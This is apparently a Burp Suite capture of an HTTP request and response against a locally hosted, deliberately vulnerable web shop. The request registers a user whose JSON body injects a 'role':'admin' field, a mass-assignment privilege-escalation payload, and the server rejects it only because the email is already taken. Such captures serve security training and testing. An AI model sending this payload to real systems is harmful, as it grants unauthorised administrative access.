 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 254
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
18 Connection: keep-alive
19
20 {
21 "role":"admin",
22 "email":"admin",
"password":"12345",
"passwordRepeat":"12345",
"securityQuestion":{
"id":3,
"question":"Mother's birth date? (MM/DD/YY)",
"createdAt":"2026-01-10T16:10:37.264Z",
"updatedAt":"2026-01-10T16:10:37.264Z"
},
"securityAnswer":"11"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 92
9 ETag:
10 Vary: Accept-Encoding
11 Date: Sat, 10 Jan 2026 16:30:57 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"message":"Validation error",
"errors":[
{
"field":"email",
"message":"email must be unique"
}
]
}
Search
0 highlights
Done
Event log (1) All issues